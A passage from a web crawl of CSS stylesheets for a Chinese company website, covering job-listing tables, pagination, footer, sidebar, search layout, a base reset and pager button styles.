    text-align: center;
    font-size: 14px;
    color: #a2a2a2;
    width: 60px;
}


/*招聘*/

.jobbox {
    margin: 0 auto 10%;
}

.jobbox .jobtb {
    width: 100%;
}

.jobbox .jobtb tr {
    height: 40px;
}

.jobbox .jobtb tr.tt {
    background-color: #f5f5f5;
    box-shadow: 0 0 10px rgba(204, 204, 204, .4) inset;
    border: 1px solid rgba(0, 0, 0, .1);
}

.jobbox .jobtb tr th {
    font-size: 14px;
    color: #212223;
    font-weight: 400;
}

.jobbox .jobtb tr td {
    font-size: 12px;
    color: #595757;
}

.jobbox .jobtb tr.row td {
    text-align: center;
}

.jobbox .jobtb tr.tt .one,
.jobbox .jobtb tr.row .one {
    text-align: left;
    padding-left: 15px;
}

.jobbox .jobtb tr.row {
    border-bottom: 1px dashed rgba(0, 0, 0, .1);
}

.jobbox .jobtb tr.row .one .aa {
    display: block;
    transition: all 0s;
}

.contviewbox .wrap {
    max-width: 800px;
}

.contviewbox .wrap .contentdiv {
    padding: 0 10px;
    font-size: 12px;
    line-height: 2;
    color: #595757;
}

@media only screen and (min-width: 601px) {
    .jobbox .jobtb tr.row .one .aa:hover {
        color: #d80d00;
        cursor: pointer;
        text-decoration: underline;
    }
}

@media only screen and (max-width: 1280px) {
    .contact-main .l-form {
        margin-right: 40px;
    }
}

@media only screen and (max-width: 1024px) {
    .contact-main {
        flex-direction: column;
        margin: 3% auto 6%;
    }
    .contact-main .l-form {
        margin-right: 0;
        margin-bottom: 20px;
    }
    .contact-main .l-form form,
    .contact-main .r-infobox {
        max-width: 500px;
        margin: 0 auto;
    }
    .contact-main .r-infobox {
        font-size: 16px;
    }
}

@media only screen and (max-width: 640px) {
    .ly-text,
    .ly_content {
        width: 100%;
        box-sizing: border-box;
    }
    .contact-main .l-form .chang {
        margin-bottom: 10px;
    }
    .contact-main .l-form .chang .tt {
        width: 45px;
    }
    .contact-main .r-infobox {
        font-size: 14px;
    }
}

@media only screen and (max-width: 414px) {}


/*分页*/

.page-box {
    padding-top: 56px;
    text-align: center;
}

.page-box a {
    width: 2.6rem;
    height: 2.6rem;
    border: 1px solid #cccccc;
    display: inline-block;
    text-align: center;
    line-height: 2.6rem;
    background-color: #ffffff;
    margin-right: 6px;
}

.page-box a.dian {
    border-color: transparent !important;
}

.page-box a.on {
    color: #fff !important;
    background: #d80d00 !important;
    border-color: #d80d00 !important;
    cursor: default;
}

.page-box a:hover {
    border-color: #d80d00;
    color: #d80d00
}

.page-box a.btn.null {
    cursor: default;
    background: #eee;
    border-color: #ddd;
    color: #999;
    display: none;
}

.page-box .newspage .f-right {
    float: right;
    line-height: 2.6rem;
    display: none;
}

.page-box .newspage .totalnum {
    display: none;
}

.page-box select {
    height: 2.6rem;
    border: 1px solid #eeeeee;
    display: inline-block;
    text-align: center;
    line-height: 2.6rem;
    padding: 0 1.4rem 0 0.5rem;
    position: relative;
    font-size: 1rem;
    z-index: 2;
    background-color: transparent;
}

.page-box .select {
    position: relative;
    display: inline-block;
    text-align: center;
    display: none;
}

.page-box .select:after {
    content: "";
    display: block;
    border-width: 5px;
    border-style: solid;
    border-color: #939393 transparent transparent transparent;
    position: absolute;
    right: 0.7rem;
    top: 50%;
    margin-top: -0.1rem
}

@media only screen and (max-width: 1024px) {
    .page-box {
        padding-top: 20px;
    }
}

@media only screen and (max-width: 414px) {
    .page-box {
        padding-top: 0;
    }
}


/* 页脚 */

.footerbox {
    background-color: #282828;
}

.footerbox .container .footer-top {
    padding: 68px 0;
}

.footerbox .container .footer-top .fl {
    width: 75%;
    float: left;
}

.footerbox .container .footer-top .fl .biglist {
    display: flex;
    justify-content: space-between;
    padding-right: 22%;
}

.footerbox .container .footer-top .fl .biglist .bli .ltit {
    display: block;
    color: rgba(255, 255, 255, .45);
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 10px;
}

.footerbox .container .footer-top .fl .biglist .bli .smlist li .lli {
    color: rgba(255, 255, 255, .45);
    font-size: 12px;
    font-weight: bold;
    line-height: 24px;
    display: block;
}

.footerbox .container .footer-top .fr {
    width: 25%;
    float: right;
}

.footerbox .container .footer-top .fr .ft-contact {
    font-size: 12px;
    color: rgba(255, 255, 255, .45);
    line-height: 24px;
    margin-bottom: 50px;
}

.footerbox .container .footer-top .fr .sharebox {
    display: flex;
}

.footerbox .container .footer-top .fr .sharebox .bshare-custom {
    margin-right: 20px;
}

.footerbox .container .footer-top .fr .sharebox .wx .qq {
    background: url(../images/qq.png) no-repeat;
    display: block;
    height: 100%;
}

.footerbox .container .footer-top .fr .sharebox .wx {
    position: relative;
    margin-right: 20px;
    transition: all .5s;
    width: 22px;
    opacity: 0.7;
}

.footerbox .container .footer-top .fr .sharebox .wx .img2 {
    position: absolute;
    bottom: 136%;
    left: -50px;
    width: 100px;
    height: 100px;
    transform: scale(0.000000001);
    max-width: none;
    z-index: 11;
    transition: all .5s;
}

.footerbox .container .footer-top .fr .sharebox .wx:hover {
    cursor: pointer;
    opacity: 1;
}

.footerbox .container .footer-top .fr .sharebox .wx:hover .img2 {
    transform: scale(1);
}

.footerbox .footer-bot {
    position: relative;
    padding: 30px 0;
}

.footerbox .footer-bot::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: rgba(255, 255, 255, .1);
}

.footerbox .footer-bot .container,
.footerbox .footer-bot .container a {
    font-size: 12px;
    color: rgba(255, 255, 255, .15);
    text-align: center;
}

.footerbox .footer-bot .container a:hover {
    color: #fff;
}


/*侧边栏*/

.footcebox {
    position: fixed;
    bottom: 160px;
    right: 0;
    z-index: 111;
}

.footcebox .ceitem,
.footcebox .backtop {
    display: block;
    width: 54px;
    height: 54px;
    text-align: center;
    background-color: #d80d00;
    font-size: 12px;
    color: #ffffff;
    line-height: 1;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, .5);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center;
}

.footcebox .ceitem.kf {
    border-top: none;
    background-image: url(../images/ico_07.png);
}

.footcebox .ceitem.yx {
    background-image: url(../images/ico_02.png);
}

.footcebox .ceitem.wx {
    background-image: url(../images/ico_09.png);
}

.footcebox .ceitem .hh {
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .5);
    font-size: 14px;
    color: #ffffff;
    height: 100%;
    transform: translateX(100%);
    transition: all .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 25px 0 10px;
    white-space: nowrap;
}

.footcebox .ceitem .hide {
    position: absolute;
    right: 67px;
    top: -15px;
    min-width: 110px;
    height: 120px;
    border: 1px solid #ebebeb;
    background-color: #ffffff;
    font-size: 12px;
    color: #737373;
    line-height: 1;
    display: none;
    opacity: 0;
    visibility: hidden;
    transform: scale(0.000000001);
    transition: all .5s;
}

.footcebox .ceitem .hide .arr {
    position: absolute;
    right: -10px;
    top: 40px;
    width: 0;
    height: 0px;
    border-style: solid;
    border-width: 7px 7px;
    border-color: transparent transparent transparent #ffffff;
    transform: translate(26%, -10%);
}

.footcebox .ceitem .hide .dd {
    white-space: nowrap;
}

.footcebox .ceitem .hide .code {
    overflow: hidden;
}

.footcebox .ceitem .hide .code img {
    width: 92px;
    height: 92px;
}

.footcebox .ceitem.choice .hh {
    transform: translateX(0);
}

.footcebox .ceitem.choice .hide {
    display: flex;
    flex-direction: column;
    justify-content: center;
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.footcebox .backtop {
    background-image: url(../images/ico_03.png);
    opacity: 0;
    visibility: hidden;
    transition: all .5s;
}

.footcebox .backtop[data-on="on"] {
    opacity: 1;
    visibility: visible;
}

@media only screen and (min-width: 601px) {
    .footerbox .container .footer-top .fl .biglist .bli .ltit:hover {
        color: #ffffff;
    }
    .footerbox .container .footer-top .fl .biglist .bli .smlist li:hover .lli {
        color: #ff0000;
        cursor: pointer;
        text-decoration: underline;
    }
    .footcebox .ceitem:hover {
        background-color: #ba0c01;
    }
}

@media only screen and (max-width: 1280px) {
    .footerbox .container .footer-top .fl .biglist {
        padding-right: 15%;
    }
}

@media only screen and (max-width: 1024px) {
    .footerbox .container .footer-top .fl .biglist {
        padding-right: 10%;
    }
    .footerbox .container .footer-top {
        padding: 6% 0;
    }
}

@media only screen and (max-width: 800px) {
    .footerbox .container .footer-top .fl {
        width: 20%;
    }
    .footerbox .container .footer-top .fr {
        width: auto;
        float: left;
        display: flex;
        flex-direction: column;
    }
    .footerbox .container .footer-top .fl .biglist {
        flex-direction: column;
    }
    .footerbox .container .footer-top .fl .biglist .bli .smlist {
        display: none;
    }
}

@media only screen and (max-width: 640px) {
    .footerbox .footer-bot {
        padding: 10px 0;
    }
    .footerbox .container .footer-top .fr .ft-contact {
        margin-bottom: 20px;
    }
    .footcebox .ceitem,
    .footcebox .backtop {
        width: 45px;
        height: 45px;
    }
    .footerbox .container .footer-top .fl .biglist .bli .ltit {
        font-size: 13px;
    }
}


/*搜索*/

.search-main {
    padding-top: 6%;
    padding-bottom: 8%;
    min-height: calc(100vh - 500px);
}

.search-main .totalSearch {
    margin: 70px auto 50px auto;
    text-align: center;
    height: 110px;
    background: #f6f6f6;
    padding-top: 32px;
}

.search-main .totalSearch .tit {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    color: #033d63;
    font-weight: 500;
    margin-right: 25px;
}

.search-main .totalSearch .ipBox {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 460px;
    padding-right: 59px;
    border: 2px solid #237eba;
    border-radius: 20px;
    overflow: hidden;
}

.search-main .totalSearch .ipBox input[type="text"] {
    background: #fff;
    border: none;
    height: 42px;
    padding-left: 20px;
    width: 100%;
}

.search-main .totalSearch .ipBox input[type="submit"] {
    position: absolute;
    right: 10px;
    top: -3px;
    width: 46px;
    height: 46px;
    background: url(../images/aiya_03.png) center center no-repeat;
    border: none;
    cursor: pointer;
    text-indent: -999em;
}


/*搜索列表*/

.search-main .list .lis {
    width: calc((100% - 41px) / 2);
    float: left;
    margin-right: 40px;
    margin-bottom: 40px;
    box-shadow: 0 0 10px rgba(0, 0, 0, .1);
    display: block;
    transform: translateY(0);
    transition: all .5s;
}

.search-main .list .lis:nth-child(2n) {
    margin-right: 0;
}

.search-main .list .lis .imgbox {
    border-radius: 10px 10px 0 0;
}

.search-main .list .lis .imgbox .simg {
    padding-top: calc(318 / 282 * 100%)
}

.search-main .list .lis .text {
    padding: 10px 0;
    border-radius: 0 0 10px 10px;
    background-color: #fff;
    height: 45px;
}

.search-main .list .lis .text .inbox {
    width: 94%;
    position: relative;
}

.search-main .list .lis .text .title {
    font-size: 18px;
    color: #000000;
    margin-bottom: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 26px;
    padding-right: 80px;
}

.search-main .list .lis .text .title .en {
    color: #d80d00;
    margin-right: 5px;
}

.search-main .list .lis .text .view {
    font-size: 14px;
    line-height: 26px;
    color: #d80d00;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -13px;
}

@media only screen and (min-width: 601px) {
    .search-main .list .lis:hover {
        transform: translateY(-15%);
    }
}

@media only screen and (max-width: 1360px) {
    .search-main .search-form {
        padding-top: 80px;
        padding-bottom: 100px;
        margin-bottom: 60px;
    }
}

@media only screen and (max-width: 1280px) {
    .search-main .search-form {
        padding-top: 60px;
        padding-bottom: 80px;
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 1024px) {
    .search-main {
        padding-top: 40px;
    }
    .headerbox.search .header .logo img.active {
        transform: translateY(-50%) scaleY(0);
    }
    .search-main .search-form .inputbox input[type="text"] {
        height: 60px;
    }
    .search-main .search-form .inputbox input[type="submit"] {
        width: 60px;
        height: 60px;
    }
    .search-main .list .lis {
        width: calc((100% - 21px) / 2);
        margin-right: 20px;
        margin-bottom: 20px;
    }
}

@media only screen and (max-width: 768px) {}

@media only screen and (max-width: 414px) {
    .search-main {
        padding-bottom: 6%;
        min-height: calc(100vh - 300px);
    }
    .search-main .search-form {
        padding-top: 6%;
        padding-bottom: 8%;
        margin-bottom: 5%;
    }
    .search-main .list .lis {
        width: 100%;
        margin-right: 0;
    }
    .search-main .search-form .inputbox input[type="text"] {
        height: 50px;
    }
    .search-main .search-form .inputbox input[type="submit"] {
        width: 50px;
        height: 50px;
    }
    .search-main .search-form .allclass-theme {
        margin-bottom: 5%;
    }
    .search-main .list .lis .text .title {
        font-size: 16px;
    }
    .search-main .totalSearch {
        margin: 5% auto;
        padding-top: 0;
        height: auto;
        display: block;
        padding: 3% 0;
    }
    .search-main .totalSearch .tit {
        margin-bottom: 5%;
        margin-right: 0;
    }
    .search-main .totalSearch .ipBox {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: http://dgyuhui.com.cn/static/css/base.pc.css
body_size: 3202
content:
﻿@charset "utf-8";

@font-face { font-family: 'clouddream'; src: url('../fonts/clouddream.eot'); src: url('../fonts/clouddream.eot') format('embedded-opentype'), url('../fonts/clouddream.woff') format('woff'), url('../fonts/clouddream.ttf') format('truetype'); font-weight: normal; font-style: normal; }

.iconfont { display: inline-block; font-family: "clouddream"; font-size: 16px; font-style: normal; cursor: default; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/*  Reset */
html { background: #FFF; color: #000; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td, hr, button, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { margin: 0; padding: 0; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
body, button, input, select, textarea { font: 12px/1.5 "\5FAE\8F6F\96C5\9ED1",Helvetica,"黑体",Arial,Tahoma; }
input, select, textarea { font-size: 100%; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: inherit; }
fieldset, img { border: 0; }
iframe { display: block; }
abbr, acronym { border: 0; font-variant: normal; }
del { text-decoration: line-through; }
address, caption, cite, code, dfn, em, th, var { font-style: normal; font-weight: 500; }
ol, ul { list-style: none; }
caption, th { text-align: left; }
h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: 500; }
q:before, q:after { content: ''; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
a:link { color: #666; }
a:hover { color: #333; text-decoration: underline; }
ins, a { text-decoration: none; }
code, kbd, pre, samp { font-family: monospace,serif; font-size: 1em; }
.yibuFrameContent { }
/* Function */
.f_clearfix:after { clear: both; display: block; height: 0; font-size: 0; content: " "; visibility: hidden; }
.f_clearfix { zoom: 1; /* for IE6 IE7 */ }
.f_clear { height: 0; overflow: hidden; clear: both; }

.f_hide { display: none; }

.f_left, .f_right { display: inline; }
.f_left { float: left; }
.f_right { float: right; }

.f_text_overflow { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.f_mt10 { margin-top: 10px; }
.f_mt20 { margin-top: 20px; }

/* 单行文字溢出时出现省略号，需设定宽度 */
.f_text_overflow { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.renderfullScreen { position: absolute; z-index: 1; height: 100%; }

/* Select */
.select { position: relative; padding: 0 0 0 10px; width: 78px; height: 23px; line-height: 23px; border: 1px solid #E0E0E0; background: #F9F9F9 url(../images/select_bg.gif) no-repeat 66px center; text-align: left; font-size: 12px; color: #444; cursor: pointer; }

ul.select_list { position: absolute; top: 22px; left: -1px; z-index: 1000; display: none; padding: 0; width: 88px; border: 1px solid #E0E0E0; border-top: none; background: #F9F9F9; }
ul.select_list li { display: block; padding: 0 0 0 10px; line-height: 25px; text-align: left; font-size: 12px; color: #999; }
ul.select_list li:hover { background: #E0E0E0; color: #333; }


/* Page */
.page_wrap { clear: both; margin: 0 auto; }

/* Bread Crumb */
.breadcrumb { clear: both; height: 40px; line-height: 40px; text-align: left; color: #666; font-size: 12px; }

/******框架样式--加入时间：2014-3-7--加入人:罗绍巍******/
.KSS_titleBox { text-align: center; }
.yibuSmartViewMargin { margin-bottom: 0px; }
.runTimeflowsmartView { position: relative; }
.overflow_hidden { overflow: hidden; *position: relative; }
.overflow_auto { overflow: auto; }
.field-validation-valid { display: none; }
.field-validation-error { color: #E80C4D; font-weight: bold; }
input.input-validation-error { border: 1px solid #E80C4D; }
/*************框架样式结束***********/

/* 控件分页样式 */
.pager { zoom: 1; }
.pager:after { content: "."; display: block; clear: both; height: 0; font-size: 0; line-height: 0; visibility: hidden; }
.pager ul { float: right; margin: 2px 0; width: auto; text-align: center; }
.pager li { float: left; line-height: 20px; list-style: none outside none; margin-left: 5px; }
.pager a, .pager span { display: inline-block; min-width: 10px; text-align: center; color: #555; font-size: 11px; font-weight: 700; padding: 0px 8px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-transition: all 0.218s; -moz-transition: all 0.218s; -ms-transition: all 0.218s; -o-transition: all 0.218s; transition: all 0.218s; border: 1px solid gainsboro; border: 1px solid rgba(0,0,0,0.1); background-color: whiteSmoke; -webkit-user-select: none; -moz-user-select: none; user-select: none; cursor: pointer; text-decoration: none; }
.pager span, .pager a:active { background-color: #F9F9F9; cursor: default; }
.pager a:hover { border: 1px solid #C6C6C6; color: #333; -webkit-transition: all 0.0s; -moz-transition: all 0.0s; -ms-transition: all 0.0s; -o-transition: all 0.0s; transition: all 0.0s; background-color: #F8F8F8; -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1); box-shadow: 0 1px 1px rgba(0,0,0,0.1); text-decoration: none; }
.pager li.current-page { border: 1px solid #2489ce; border-radius: 3px; }


/* button */
.u_button * { margin: 0; padding: 0; }

.u_button { display: inline-block; *margin: 0 2px; padding: 0 20px; height: 30px; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border: none; vertical-align: middle; text-align: center; text-decoration: none; font-size: 12px; line-height: 30px; cursor: pointer; *display: inline; *zoom: 1; *overflow: visible; /* for a ie6/7 bug */ }
.u_button .u_button_text { padding: 0; height: auto; background: none; line-height: auto; }
.u_button:hover { text-decoration: none; }

input.u_button_text, button.u_button_text { font-family: Hiragino Sans GB; *vertical-align: top; /* for a ie7 bug */ }

/* Gray */
.u_button_gray { background-color: #BDC3C7; color: #FFF; }
.u_button_gray:hover { background-color: #CACFD2; }
.u_button_gray .iconfont { color: #FFF; }
a.u_button_gray { color: #FFF; }

/* Blue */
.u_button_blue { background-color: #3498DB; color: #FFF; }
.u_button_blue:hover { background-color: #5DADE2; }
.u_button_blue .iconfont { color: #FFF; }
a.u_button_blue { color: #FFF; }

/* Red */
.u_button_red { background-color: #E74C3C; color: #FFF; }
.u_button_red:hover { background-color: #EC7063; }
.u_button_red .iconfont { color: #FFF; }
a.u_button_red { color: #FFF; }

/* Green */
.u_button_green { background-color: #2ECC71; color: #FFF; }
.u_button_green:hover { background-color: #55D98D; }
.u_button_green .iconfont { color: #FFF; }
a.u_button_green { color: #FFF; }

/* Orange */
.u_button_orange { background-color: #F1C40F; color: #FFF; }
.u_button_orange:hover { background-color: #F5D313; }
.u_button_orange .iconfont { color: #FFF; }
a.u_button_orange { color: #FFF; }

/* Black */
.u_button_black { background-color: #34495E; color: #FFF; }
.u_button_black:hover { background-color: #415B76; }
.u_button_black .iconfont { color: #FFF; }
a.u_button_black { color: #FFF; }

/* Link */
.u_button_link { border: none; background: none; color: #3282B3; }
.u_button_link:hover { background: none; color: #005580; text-decoration: underline; }
a.u_button_link { color: #3282B3; }
a.u_button_link:hover { color: #005580; text-decoration: underline; }

.notvisible { filter: alpha(opacity=0); /*IE滤镜，透明度50%*/ -moz-opacity: 0; /*Firefox私有，透明度50%*/ opacity: 0; -webkit-opacity: 0; /*Firefox私有，透明度50%*/ }
.yibuAnimate{opacity:0;filter:alpha(opacity=0);  -moz-opacity:0;}
.yibuFixed{ position: fixed !important;}


.pay-WeChat .p-w-bd{ position:relative;padding-left: 95px;margin-bottom: 50px;}
.pay-WeChat .p-w-bd .p-w-info{ position:absolute; top: -36px; left: 95px;}
.pay-WeChat .p-w-bd .p-w-box{float: left;width: 300px;}
.pay-WeChat .p-w-bd .p-w-box .pw-box-cont{ background: #8CC152; color: #fff;height: 44px; padding:8px 0;}
.pay-WeChat .p-w-bd .p-w-sidebar { float: left; width: 379px;height: 421px;padding-left: 50px;margin-top: -20px;background:url(../images/phone-bg.png) 50px 0 no-repeat ;}


@-moz-document url-prefix() {
    .list_Style2_Item0 ul .w_list_item,
    .list_Style3_Item0 ul .w_list_item,
    .list_Style4_Item0 ul .w_list_item
    { overflow: visible; word-break: normal; white-space: normal; overflow: hidden; text-overflow: ellipsis; }
}

@-moz-document url-prefix() {
    .list_Style2_Item0 ul .w_list_item a,
    .list_Style3_Item0 ul .w_list_item a,
    .list_Style4_Item0 ul .w_list_item a 
    { overflow: hidden; word-break: break-all; text-overflow: ellipsis; display:block; white-space: nowrap; }
}

@-moz-document url-prefix() {
    .list_Style1_Item0 ul .w_list_item
    {
        overflow: visible;
        -moz-word-break: normal;
        -o-word-break: normal;
        word-break: normal; white-space: nowrap;  overflow: hidden; text-overflow: ellipsis;
	}
}

@-moz-document url-prefix() {
    .list_Style1_Item0 ul .w_list_item a
    { overflow: hidden; word-break: break-all; text-overflow: ellipsis; display:inline; white-space: nowrap; }
}


--- FILE ---
content_type: text/css
request_url: http://dgyuhui.com.cn/static/css/pager.css
body_size: 1478
content:
﻿
.w-pageline {
    display: table;
    margin: 0 auto;
    float: none;
    padding: 12px 0px 20px;
    font-family: Arial,"Lucida Grande","Microsoft Yahei","Hiragino Sans GB","Hiragino Sans GB W3",SimSun,STHeiti;
    font-size: 12px;
}

.w-pagemore {
    margin: 16px 0 20px 0;
    font-family: Arial,"Lucida Grande","Microsoft Yahei","Hiragino Sans GB","Hiragino Sans GB W3",SimSun,STHeiti;
    font-size: 12px;
}

.w-pageline ul {
    list-style: none outside none;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
}

.w-pageline ul li {
    float: left;
    margin-right: 10px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.w-pageline ul li em {
    font-style: normal;
    color: #666;
}

.w-pageline ul li input {
    padding: 0 10px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #ddd;
    border-radius: 3px;
    outline: none;
}

.w-pageline ul li a {
    display: block;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    text-decoration: none;
}

.w-pageline ul li a:hover {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.w-page-cm {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}


.w-page-square li a i {
  display: none; }

.w-page-square li .w-page-flip {
  width: 67px !important; }

.w-page-square li a {
  color: #666666;
  background: white;
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px; }

.w-page-square li a:hover {
  background: #eeeeee;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-square li .activi {
  background: #eeeeee;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }
.w-page-round li a span {
  display: none; }

.w-page-round li a {
  color: #666666;
  background: white;
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid;
  border-radius: 16px; }

.w-page-round li a:hover {
  background: #eeeeee;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-round li .activi {
  background: #eeeeee;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-alpha li a span {
  display: none; }

.w-page-alpha li a {
  color: #666666;
  background: white;
  border-radius: 3px; }

.w-page-alpha li a:hover {
  background: #eeeeee; }

.w-page-alpha li .activi {
  background: #eeeeee; }
.w-page-square-blue li a i {
  display: none; }

.w-page-square-blue li .w-page-flip {
  width: 67px !important; }

.w-page-square-blue li a {
  color: #666666;
  background: #eeeeee;
  border-color: #eeeeee;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px; }

.w-page-square-blue li a:hover {
  color: white;
  background: #00acf0;
  border-color: #00acf0;
  border-width: 1px;
  border-style: solid; }

.w-page-square-blue li .activi {
  color: white;
  background: #00acf0;
  border-color: #00acf0;
  border-width: 1px;
  border-style: solid; }
.w-page-square-red li a i {
  display: none; }

.w-page-square-red li .w-page-flip {
  width: 67px !important; }

.w-page-square-red li a {
  color: #666666;
  background: #eeeeee;
  border-color: #eeeeee;
  border-width: 1px;
  border-style: solid;
  border-radius: 0px; }

.w-page-square-red li a:hover {
  color: white;
  background: #ea594f;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid; }

.w-page-square-red li .activi {
  color: white;
  background: #ea594f;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid; }
.w-page-square-orange li a i {
  display: none; }

.w-page-square-orange li .w-page-flip {
  width: 67px !important; }

.w-page-square-orange li a {
  color: #666666;
  background: #dddddd;
  border-color: #eeeeee;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px; }

.w-page-square-orange li a:hover {
  color: white;
  background: #f57a19;
  border-color: #f57a19;
  border-width: 1px;
  border-style: solid; }

.w-page-square-orange li .activi {
  color: white;
  background: #f57a19;
  border-color: #f57a19;
  border-width: 1px;
  border-style: solid; }

.#{$StyleItemAndColor} .w-line-height-ie7{*display:inline-block;*height:30px; *line-height:14px; *vertical-align:middle;}

.w-page-rectangle li a i {
  display: none; }

.w-page-rectangle li a {
  color: #666666;
  background: #eeeeee;
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px; }

.w-page-rectangle li a:hover {
  background: #dddddd;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle li .activi {
  background: #dddddd;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-white li a i {
  display: none; }

.w-page-rectangle-white li a {
  color: #666666;
  background: white;
  border-color: #999999;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px; }

.w-page-rectangle-white li a:hover {
  background: #cccccc;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-white li .activi {
  background: #cccccc;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-red li a i {
  display: none; }

.w-page-rectangle-red li input {
  border-radius: 16px !important; }

.w-page-rectangle-red li a {
  color: #ea594f;
  background: white;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid;
  border-radius: 16px; }

.w-page-rectangle-red li a:hover {
  color: white;
  background: #ea594f;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-red li .activi {
  color: white;
  background: #ea594f;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-round li a span {
  display: none; }

.w-page-rectangle-round li input {
  border-radius: 16px !important; }

.w-page-rectangle-round li .w-page-flip {
  width: 30px !important; }

.w-page-rectangle-round li a {
  color: #666666;
  background: white;
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid;
  border-radius: 16px; }

.w-page-rectangle-round li a:hover {
  color: #666666;
  background: #cccccc;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-round li .activi {
  color: #666666;
  background: #cccccc;
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-rectangle-alpha li a span {
  display: none; }

.w-page-rectangle-alpha li input {
  border-radius: 16px !important; }

.w-page-rectangle-alpha li .w-page-flip {
  width: 30px !important; }

.w-page-rectangle-alpha li a {
  color: #666666;
  background: none;
  border-radius: 16px; }

.w-page-rectangle-alpha li a:hover {
  color: #666666;
  background: #cccccc; }

.w-page-rectangle-alpha li .activi {
  color: #666666;
  background: #cccccc; }

.#{$StyleItemAndColor} .w-page2-cm {
    width: 67px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}


.#{$StyleItemAndColor} .w-page-more{display:block; width:100%; height:36px; line-height:36px; color:#666; text-align:center; text-decoration:none;box-sizing: border-box;}
.#{$StyleItemAndColor} .w-page-more:hover{ -webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}

.w-page-more-one {
  /*background*/
  background-color: white;
  /*border*/
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid; }

.w-page-more-one:hover {
  background-color: #eeeeee;
  /*border*/
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid; }

.w-page-more-two {
  /*background*/
  background-color: #eeeeee;
  /*border*/
  border-color: #eeeeee;
  border-width: 1px;
  border-style: solid; }

.w-page-more-two:hover {
  background-color: #dddddd;
  /*border*/
  border-color: #cccccc;
  border-width: 1px;
  border-style: solid; }

.w-page-more-three {
  background-color: white;
  border-color: #eeeeee;
  border-width: 1px;
  border-style: solid;
  border-radius: 40px; }

.w-page-more-three:hover {
  background-color: #eeeeee;
  border-color: #dddddd;
  border-width: 1px;
  border-style: solid; }

.w-page-more-fives {
  background-color: none; }

.w-page-more-fives:hover {
  background-color: #dddddd; }

.w-page-more-six {
  color: #ea594f;
  background-color: white;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid;
  border-radius: 40px; }

.w-page-more-six:hover {
  color: white;
  background-color: #ea594f;
  border-color: #ea594f;
  border-width: 1px;
  border-style: solid; }

--- FILE ---
content_type: text/css
request_url: http://dgyuhui.com.cn/static/css/277358084_zh-cn.css
body_size: 12224
content:
#view_image_33_277604310 {
    top: 60px;
    left: 0;
    z-Index: 33;
    width: 260px;
    height: 45px;
    position: absolute;
}

